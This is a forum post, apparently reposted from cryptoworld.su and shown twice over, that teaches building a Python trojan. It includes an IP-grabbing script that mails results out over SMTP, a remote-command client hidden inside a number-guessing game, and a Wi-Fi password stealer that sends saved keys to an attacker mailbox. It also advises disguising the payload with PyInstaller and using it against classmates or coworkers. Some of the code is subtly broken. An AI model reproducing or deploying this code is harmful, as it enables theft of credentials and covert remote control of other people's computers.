
Teacher
Professional
- Messages
- 2,669
- Reaction score
- 832
- Points
- 113
Why would anyone write malware in Python? We're going to do this to learn the general principles of malware development, while at the same time you can practice using this language and apply this knowledge for other purposes. In addition, Python malware occurs naturally, and not all virus protection programs pay attention to it.
Content
1. Theory
2. Determine the IP
3. Backconnect by mail
4. Trojan
4.1 Data reception functions
5. Wi-Fi stealer
5.1 What can be improved
6. Summary
Of course, the scripts given in the article are in no way suitable for use in combat conditions - they have no obfuscation, the principles of operation are as simple as two and two, and there are no malicious functions. However, with a little ingenuity, they can be used for simple dirty tricks like shutting down someone's computer in the classroom or office.
Theory
So what exactly is a Trojan? A virus is a program whose main task is to copy itself. A worm actively spreads over the network (typical examples are Petya and WannaCry), while a Trojan is a hidden malware disguised as "good" software.
The logic of such an infection is that the user himself downloads malware onto his computer (for example, under the guise of a non-working program), disables protection mechanisms himself (after all, the program looks fine) and wants to leave it for a long time. Hackers don't sleep here either, so from time to time there is news of new victims of pirated software and ransomware targeting freebie lovers. But we know that free cheese can only be found in the trap, and today it is very easy for us to learn how to fill this cheese with something unexpected.
Determine the IP
First, we (that is, our Trojan) need to determine where it ended up. An important part of your information is the IP address, which you can use to connect to the infected computer in the future.
Let's start writing some code. Immediately import the libraries:
Both libraries are not supplied with Python, so if you do not have them, you need to install them with the command pip.
If you see pip missing, you need to install it from pypi.org first. Oddly enough, it is recommended to install Pip via Pip, which is, of course, very useful when it is not available.
The code for obtaining the external and internal addresses will be as follows. Please note that if the victim has multiple network interfaces (for example, Wi-Fi and Ethernet at the same time), this code may behave incorrectly.
If with a local address everything is more or less simple - we find the name of the device on the network and look at the IP by the name of the device - then with the public IP everything is a little more complicated.
I chose the site, since at the output we are given only one line - our external IP. From the link public + local IP, we get an almost exact address of the device.api.ipify.org
Displaying information is even easier:
Never met a type design ? The letter stands for formatted string literals. In simple words - soft inserts directly into the string.print(f'{}')f
String literals not only look good in your code, they also help avoid mistakes such as string addition and number addition (Python is not JavaScript!).
Final code:
By running this script, we can determine the IP address of our (or someone else's) computer.
Backconnect by mail
Now let's write a script that will send us an email.
Import of new libraries (both must first be delivered via ) ip install
We write basic information about ourselves:
Next, let's form a letter:
The final touch is to set up a connection to the mail service. So I set the settings for it.
In line, we use the command. Most SMTP servers support and if the server you are trying to connect to does not support, you can use .server.ehlo(email)EHLOESMTPEHLOEHLOHELO
The complete code for this part of the Trojan:
By running this script, we receive a letter.
I checked this script on VirusTotal. The result is on the screen.

Trojan
As conceived, the Trojan is a client-server application with a client on the attacked machine and a server on the launching machine. Maximum remote access to the system should be implemented.
As usual, let's start with the libraries:
First, let's write a game "Guess the number". Everything is extremely simple here, so I will not stay long.
Why are there so many difficulties with verifying the number? You could have just written guess = int (input ('Enter a number:')). If we had written this, then when entering anything other than a number, an error would appear, and this cannot be allowed, since the error will cause the program to stop and break the connection.
Here is the code for our Trojan. Below we will understand how it works, so as not to reiterate the basic things.
First you need to understand what a socket is and what it is eaten with. In simple terms, a socket is a regular plug or socket for programs. There are client and server sockets: the server one listens on a specific port (socket), and the client one connects to the server (fork). As soon as the connection is established, the exchange of data begins.
Hence the line creates an echo server (sent request - received response). means working with IPv4 addressing, meaning that we are using a TCP connection instead of UDP when a packet is sent to the network and is no longer tracked.client = socket.socket (socket.AF_INET, socket.SOCK_STREAM)AF_INETSOCK_STREAM
Data receiving functions
The line indicates the IP address of the host and the port through which the connection will be made, and immediately connects.client.connect((HOST, PORT))
The function accepts data from a socket and is called a "block call". The meaning of such a call is that as long as the command is not sent or rejected by the other party, the call will continue to run. 1024 is the number of bytes used for the receive buffer. It is not possible to accept more than 1024 bytes (1KB) at a time, but we don't need that - how often do you manually enter more than 1000 characters into the console? There is no need to multiply the buffer size - it is expensive and unnecessary since you need a large buffer about once, never.client.recv (1024)
The command decodes the received byte buffer into a text string in accordance with the specified encoding (we have 866). But why exactly cp866? Go to the command line and enter the command .decode ('cp866')chcp
The default encoding for Russian-speaking devices is 866, where Cyrillic is added to the Latin alphabet. English versions of the system use normal Unicode, i.e. utf-8 in Python. We speak Russian, so we just have to support him.
If desired, the encoding can be changed on the command line by entering its number after chcp. Unicode is numbered 65001.
When you receive a command, you need to determine if it is a abuse. In this case, we perform certain actions, otherwise, if the terminal is turned on, we redirect the command there. The downside is that the result of the execution remains unprocessed, and it would be nice to send it to us. This will be your homework assignment: you should be able to implement this feature in about fifteen minutes, even if you study all the steps.
The result of checking the client for VirusTotal pleased me.
We have written the basic Trojan, and now a lot can be done on the victim's machine, because we have access to the command line. But why don't we expand the feature set? Let's steal more Wi-Fi passwords!
Wi-Fi Stealer
The task is to create a script that will learn all passwords from the available Wi-Fi networks from the command line.
Let's get started. Importing libraries:
The module is subprocessneeded to create new processes and connect to standard I / O streams, and also to receive return codes from these processes.
So, the script to extract Wi-Fi passwords:
By entering the command on the command line, we get the following.netsh wlan show profiles.
If you analyze the output above and replace the network name in the command , the result is as shown in the image. You can parse it and extract the network password.netsh wlan show profile [network name] key = clear
Result by VirusTotal
One problem remains: our original idea was to take passwords for ourselves, and not show them to the user. Let's fix it.
Let's add another version of the command to the script, where we process our commands from the network.
This scenario is very simple and assumes a Russian-speaking system. This will not work in other languages, but you can fix the script's behavior simply by selecting a separator from the dictionary, where the key is the language found on the computer and the value is the required phrase in the required language.
All the commands of this script have already been analyzed in detail, so I will not repeat myself, but just show a screenshot from my mail.
What can be improved
Of course, almost everything can be improved here - from protecting the transmission channel to protecting the very code of our Trojan. The methods of communicating with the attacker's C&C servers are also often used in different ways, and the malicious program does not depend on the operating system language.
And, of course, it is highly advisable to package the virus itself using PyInstaller, so as not to drag Python and all dependencies with you to the victim's machine. A game that requires the installation of a mod to work with mail at work - what can inspire more confidence?
Outcomes
The above tools and approaches will teach you how virus writers think and how dangerous suspicious Python scripts are.
Be careful with the dependencies and obscure packages you put into your projects. Don't trust obfuscated code and always check the code of unknown libraries before running.
(c) cryptoworld.su
Content
1. Theory
2. Determine the IP
3. Backconnect by mail
4. Trojan
4.1 Data reception functions
5. Wi-Fi stealer
5.1 What can be improved
6. Summary
Of course, the scripts given in the article are in no way suitable for use in combat conditions - they have no obfuscation, the principles of operation are as simple as two and two, and there are no malicious functions. However, with a little ingenuity, they can be used for simple dirty tricks like shutting down someone's computer in the classroom or office.
Theory
So what exactly is a Trojan? A virus is a program whose main task is to copy itself. A worm actively spreads over the network (typical examples are Petya and WannaCry), while a Trojan is a hidden malware disguised as "good" software.
The logic of such an infection is that the user himself downloads malware onto his computer (for example, under the guise of a non-working program), disables protection mechanisms himself (after all, the program looks fine) and wants to leave it for a long time. Hackers don't sleep here either, so from time to time there is news of new victims of pirated software and ransomware targeting freebie lovers. But we know that free cheese can only be found in the trap, and today it is very easy for us to learn how to fill this cheese with something unexpected.
Determine the IP
First, we (that is, our Trojan) need to determine where it ended up. An important part of your information is the IP address, which you can use to connect to the infected computer in the future.
Let's start writing some code. Immediately import the libraries:
Code:
import socket
from requests import get
Both libraries are not supplied with Python, so if you do not have them, you need to install them with the command pip.
Code:
pip install socket
pip install requests
If you see pip missing, you need to install it from pypi.org first. Oddly enough, it is recommended to install Pip via Pip, which is, of course, very useful when it is not available.
The code for obtaining the external and internal addresses will be as follows. Please note that if the victim has multiple network interfaces (for example, Wi-Fi and Ethernet at the same time), this code may behave incorrectly.
Code:
# Determine the name of the device on the network
hostname = socket.gethostname ()

# Determine the local (within the network) IP address
local_ip = socket.gethostbyname (hostname)

# Determine the global (public / on the Internet) IP address
public_ip = get('http://api.ipify.org').text
If with a local address everything is more or less simple - we find the name of the device on the network and look at the IP by the name of the device - then with the public IP everything is a little more complicated.
I chose the site, since at the output we are given only one line - our external IP. From the link public + local IP, we get an almost exact address of the device.api.ipify.org
Displaying information is even easier:
Code:
print (f'Host: {hostname} ')
print (f'Local IP: {local_ip} ')
print (f'Public IP: {public_ip} ')String literals not only look good in your code, they also help avoid mistakes such as string addition and number addition (Python is not JavaScript!).
Final code:
Code:
import socket
from requests import get

hostname = socket.gethostname()
local_ip = socket.gethostbyname(hostname)
public_ip = get('http://api.ipify.org').text

print (f'Host: {hostname} ')
print (f'Local IP: {local_ip} ')
print (f'Public IP: {public_ip} ')Backconnect by mail
Now let's write a script that will send us an email.
Import of new libraries (both must first be delivered via )
ip install
Code:
import smtplib as smtp
from getpass import getpass
We write basic information about ourselves:
Code:
# Mail from which the letter will be sent
email = 'hackermail@mail.com'

# Password from her (instead of ***)
password = '***'

# Mail to which we send the letter
dest_email = 'demo@hacker.com'

# Letter subject
subject = 'IP'

# Text of the letter
email_text = 'TEXT'
Next, let's form a letter:
Code:
message = 'From: {}\nTo: {}\nSubject: {}\n\n{}'.format(email, dest_email, subject, email_text)The final touch is to set up a connection to the mail service. So I set the settings for it.
Code:
server = smtp.SMTP_SSL ('smtp.mail.com') # Mail SMTP server
server.set_debuglevel (1) # Minimize error output (output only fatal errors)
server.ehlo (email) # Sending a hello packet to the server
server.login (email, password) # We go to the mail with which we will send the letter
server.auth_plain () # Login
server.sendmail (email, dest_email, message) # Enter the data for sending (your and recipient's addresses and the message itself)
server.quit () # Disconnect from the serverThe complete code for this part of the Trojan:
Code:
import smtplib as smtp
import socket
from getpass import getpass
from requests import get

hostname = socket.gethostname()
local_ip = socket.gethostbyname(hostname)
public_ip = get('http://api.ipify.org').text

email = 'hackermail@mail.com'
password = '***'
dest_email = 'demo@hacker.com'
subject = 'IP'
email_text = (f'Host: {hostname}\nLocal IP: {local_ip}\nPublic IP: {public_ip}')

message = 'From: {}\nTo: {}\nSubject: {}\n\n{}'.format(email, dest_email, subject, email_text)

server = smtp.SMTP_SSL('smtp.yandex.com')
server.set_debuglevel(1)
server.ehlo(email)
server.login(email, password)
server.auth_plain()
server.sendmail(email, dest_email, message)
server.quit()
By running this script, we receive a letter.
I checked this script on VirusTotal. The result is on the screen.
Trojan
As conceived, the Trojan is a client-server application with a client on the attacked machine and a server on the launching machine. Maximum remote access to the system should be implemented.
As usual, let's start with the libraries:
Code:
import random
import socket
import threading
import os
First, let's write a game "Guess the number". Everything is extremely simple here, so I will not stay long.
Code:
# Create a game function
def game ():

# Take a random number from 0 to 1000
number = random.randint (0, 1000)
# Attempt counter
tries = 1
# Game end flag
done = False

# Until the game is over, please enter a new number
while not done:
guess = input ('Enter a number:')

# If you entered a number
if guess.isdigit ():
# Convert it to integer
guess = int (guess)
# Check if it matched the guess; if yes, lower the flag and write a message about the victory
if guess == number:
done = True
print (f'You won! I made {guess}. You used {tries} tries. ')
# If we haven't guessed correctly, we add a try and check the number for more / less
else:
tries + = 1
if guess> number:
print ('The hidden number is less!')
else:
print ('The hidden number is greater!')
# If you did not enter a number, we display an error message and ask you to enter the number again
else:
print ('This is not a number between 0 and 1000!')
Why are there so many difficulties with verifying the number? You could have just written guess = int (input ('Enter a number:')). If we had written this, then when entering anything other than a number, an error would appear, and this cannot be allowed, since the error will cause the program to stop and break the connection.
Here is the code for our Trojan. Below we will understand how it works, so as not to reiterate the basic things.
Code:
# Create a trojan function
def trojan ():
# IP address of the attacked
HOST = '192.168.2.112'
# Port on which we work
PORT = 9090

# Create an echo server
client = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
client.connect ((HOST, PORT))

while True:
# Enter the command to the server
server_command = client.recv (1024) .decode ('cp866')
# If the command matches the 'cmdon' keyword, start the terminal mode
if server_command == 'cmdon':
cmd_mode = True
# Sending information to the server
client.send ('Terminal accessed'.encode (' cp866 '))
continue
# If the command matches the 'cmdoff' keyword, exit the terminal mode
if server_command == 'cmdoff':
cmd_mode = False
# If the terminal mode is running, enter the command into the terminal via the server
if cmd_mode:
os.popen (server_command)
# If the mode of working with the terminal is off, you can enter any commands
else:
if server_command == 'hello':
print ('Hello World!')
# If the command reached the client - send a response
client.send (f '{server_command} sent successfully!'. encode ('cp866'))
First you need to understand what a socket is and what it is eaten with. In simple terms, a socket is a regular plug or socket for programs. There are client and server sockets: the server one listens on a specific port (socket), and the client one connects to the server (fork). As soon as the connection is established, the exchange of data begins.
Hence the line creates an echo server (sent request - received response). means working with IPv4 addressing, meaning that we are using a TCP connection instead of UDP when a packet is sent to the network and is no longer tracked.client = socket.socket (socket.AF_INET, socket.SOCK_STREAM)AF_INETSOCK_STREAM
Data receiving functions
The line indicates the IP address of the host and the port through which the connection will be made, and immediately connects.client.connect((HOST, PORT))
The function accepts data from a socket and is called a "block call". The meaning of such a call is that as long as the command is not sent or rejected by the other party, the call will continue to run. 1024 is the number of bytes used for the receive buffer. It is not possible to accept more than 1024 bytes (1KB) at a time, but we don't need that - how often do you manually enter more than 1000 characters into the console? There is no need to multiply the buffer size - it is expensive and unnecessary since you need a large buffer about once, never.client.recv (1024)
The command decodes the received byte buffer into a text string in accordance with the specified encoding (we have 866). But why exactly cp866? Go to the command line and enter the command .decode ('cp866')chcp
The default encoding for Russian-speaking devices is 866, where Cyrillic is added to the Latin alphabet. English versions of the system use normal Unicode, i.e. utf-8 in Python. We speak Russian, so we just have to support him.
If desired, the encoding can be changed on the command line by entering its number after chcp. Unicode is numbered 65001.
When you receive a command, you need to determine if it is a abuse. In this case, we perform certain actions, otherwise, if the terminal is turned on, we redirect the command there. The downside is that the result of the execution remains unprocessed, and it would be nice to send it to us. This will be your homework assignment: you should be able to implement this feature in about fifteen minutes, even if you study all the steps.
The result of checking the client for VirusTotal pleased me.
We have written the basic Trojan, and now a lot can be done on the victim's machine, because we have access to the command line. But why don't we expand the feature set? Let's steal more Wi-Fi passwords!
Wi-Fi Stealer
The task is to create a script that will learn all passwords from the available Wi-Fi networks from the command line.
Let's get started. Importing libraries:
Code:
import subprocess
import time
The module is subprocessneeded to create new processes and connect to standard I / O streams, and also to receive return codes from these processes.
So, the script to extract Wi-Fi passwords:
Code:
# Create a request on the command line netsh wlan show profiles, decode it by the encoding in the kernel itself
data = subprocess.check_output (['netsh', 'wlan', 'show', 'profiles']). decode ('cp866'). split ('\ n')

# Create a list of all names of all network profiles (network names)
Wi-Fis = [line.split (':') [1] [1: -1] for line in data if "All user profiles" in line]

# For each name ...
for Wi-Fi in Wi-Fis:
# ... enter the request netsh wlan show profile [NETWORK_NAME] key = clear
results = subprocess.check_output (['netsh', 'wlan', 'show', 'profile', wifi, 'key = clear']). decode ('cp866'). split ('\ n')
# We take the key
results = [line.split (':') [1] [1: -1] for line in results if "Key content" in line]
# We try to display it on the command line, cutting off all errors
try:
print (f'Name: {Wi-Fi}, Password: {results [0]} ')
except IndexError:
print (f'Name: {Wi-Fi}, Password not found! ')If you analyze the output above and replace the network name in the command , the result is as shown in the image. You can parse it and extract the network password.netsh wlan show profile [network name] key = clear


Result by VirusTotal
One problem remains: our original idea was to take passwords for ourselves, and not show them to the user. Let's fix it.
Let's add another version of the command to the script, where we process our commands from the network.
Code:
if server_command == 'Wi-Fi':

data = subprocess.check_output(['netsh', 'wlan', 'show', 'profiles']).decode('cp866').split('\n')
Wi-Fis = [line.split(':')[1][1:-1] for line in data if "All user profiles" in line]

for Wi-Fi in Wi-Fis:
results = subprocess.check_output(['netsh', 'wlan', 'show', 'profile', Wi-Fi, 'key=clear']).decode('cp866').split('\n')
results = [line.split(':')[1][1:-1] for line in results if "Key content" in line]
try:
email = 'hackermail@mail.com'
password = '***'
dest_email = 'demo@hacker.com'
subject = 'Wi-Fi'
email_text = (f'Name: {Wi-Fi}, Password: {results[0]}')

message = 'From: {}\nTo: {}\nSubject: {}\n\n{}'.format(email, dest_email, subject, email_text)

server = smtp.SMTP_SSL('smtp.yandex.com')
server.set_debuglevel(1)
server.ehlo(email)
server.login(email, password)
server.auth_plain()
server.sendmail(email, dest_email, message)
server.quit()
except IndexError:
email = 'hackermail@mail.com'
password = '***'
dest_email = 'demo@hacker.com'
subject = 'Wi-Fi'
email_text = (f'Name: {Wi-Fi}, Password not found!')

message = 'From: {}\nTo: {}\nSubject: {}\n\n{}'.format(email, dest_email, subject, email_text)

server = smtp.SMTP_SSL('smtp.yandex.com')
server.set_debuglevel(1)
server.ehlo(email)
server.login(email, password)
server.auth_plain()
server.sendmail(email, dest_email, message)
server.quit()
This scenario is very simple and assumes a Russian-speaking system. This will not work in other languages, but you can fix the script's behavior simply by selecting a separator from the dictionary, where the key is the language found on the computer and the value is the required phrase in the required language.
All the commands of this script have already been analyzed in detail, so I will not repeat myself, but just show a screenshot from my mail.
What can be improved
Of course, almost everything can be improved here - from protecting the transmission channel to protecting the very code of our Trojan. The methods of communicating with the attacker's C&C servers are also often used in different ways, and the malicious program does not depend on the operating system language.
And, of course, it is highly advisable to package the virus itself using PyInstaller, so as not to drag Python and all dependencies with you to the victim's machine. A game that requires the installation of a mod to work with mail at work - what can inspire more confidence?
Outcomes
The above tools and approaches will teach you how virus writers think and how dangerous suspicious Python scripts are.
Be careful with the dependencies and obscure packages you put into your projects. Don't trust obfuscated code and always check the code of unknown libraries before running.
(c) cryptoworld.su